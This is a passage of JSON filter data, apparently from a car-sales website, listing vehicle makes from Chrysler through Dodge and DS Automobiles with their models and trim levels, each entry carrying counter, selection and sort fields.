Sort":3},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":0,"Sort":19},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":20},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Blackcherry","Value":"Blackcherry","Name":"Blackcherry","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cote d\u0027Azur","Value":"Cote d\u0027Azur","Name":"Cote d\u0027Azur","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":95}],"Selected":false,"Counter":0,"Sort":21},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":22},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Tribe Edition","Value":"Tribe Edition","Name":"Tribe Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":23},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":24},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":25},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":9}],"Selected":false,"Counter":0,"Sort":26},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":27},{"Id":"Makes_DFSK","Name":"DFSK","Value":"DFSK","Models":[{"Id":"Models_Glory","Value":"Glory","Name":"Glory","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":28},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":29},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 